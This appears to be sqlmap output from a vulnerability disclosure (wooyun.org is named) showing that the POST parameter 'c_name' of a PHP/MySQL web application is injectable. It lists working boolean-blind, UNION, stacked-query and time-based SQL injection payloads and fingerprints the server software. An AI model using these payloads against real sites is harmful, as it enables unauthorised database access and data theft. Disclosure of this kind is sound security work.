 [16:42:25] [INFO] POST parameter 'c_name' is 'MySQL UNION query (NULL) - 1 to 2
columns' injectable
POST parameter 'c_name' is vulnerable. Do you want to keep testing the others (
f any)? [y/N] n
sqlmap identified the following injection points with a total of 225 HTTP(s) re
uests:
---
Place: POST
Parameter: c_name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p_id=2211&c_name=4005' AND 8402=8402 AND 'XFbp'='XFbp
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: p_id=2211&c_name=4005' LIMIT 0,1 UNION ALL SELECT NULL,NULL,NULL,N
LL,CONCAT(0x3a76756c3a,0x4c66617a6f6a50656469,0x3a6b73683a),NULL,NULL,NULL,NULL
NULL#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: p_id=2211&c_name=4005'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: p_id=2211&c_name=4005' AND SLEEP(5) AND 'kyRH'='kyRH
---
[16:42:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.27
www.wooyun.org
back-end DBMS: MySQL 5.0.11